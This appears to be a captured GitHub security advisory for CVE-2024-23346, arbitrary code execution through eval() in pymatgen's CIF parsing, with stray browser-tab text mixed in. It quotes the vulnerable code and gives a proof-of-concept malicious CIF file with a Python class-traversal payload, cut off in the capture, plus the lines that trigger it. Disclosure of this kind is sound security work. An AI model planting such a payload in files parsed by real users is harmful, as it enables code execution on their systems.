 Hack The Box :: H
Chemistry-4.pdf
Arbitrary code exe
Dashboard
https://github.com/materialsproject/pyr
90%
HackTheBox “Cap” Wa…
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Description
Summary
A critical security vulnerability exists in the JonesFaithfulTransformation.from_transformation_str()
method within the pymatgen library. This method insecurely utilizes eval() for processing input, enabling
execution of arbitrary code when parsing untrusted input. This can be exploited when parsing a maliciously-
created CIF file.
Details
The cause of the vulnerability is in pymatgen/symmetry/settings.py#L97C1-L111C108. The flawed code
segment involves a regular expression operation followed by the use of eval().
Vulnerable code
basis_change = [
    re.sub(r"(?<=\w|\))(?=\() | (?<=\))(?=\w) | (?<=(\d|a|b|c))(?=([abc]))", r"*", string, flag
    for string in basis_change
]
"""snip"""
([eval(x, {"__builtins__": None}, {"a": a, "b": b, "c": c}) for x in basis_change])
The use of eval, even with __builtins__ set to None, is still a security risk. The BuiltinImporter class can
be recovered with subclass traversal.
PoC
The vulnerability can be exploited as follows:
Create a file vuln.cif with the following contents:
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "
Then, parse the cif file with the following code:
from pymatgen.io.cif import CifParser
parser = CifParser("vuln.cif")
structure = parser.parse_structures()
Attack vector Local
Attack complexity Low
Privileges required None
User interaction None
Scope Changed
Confidentiality High
Integrity High
Availability High
Learn more about base metrics
CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:C/C:H/
I:H/A:H
CVE ID
CVE-2024-23346
Weaknesses
CWE-77
Credits
SteakEnthusiast Reporter
mkhorton Remediation developer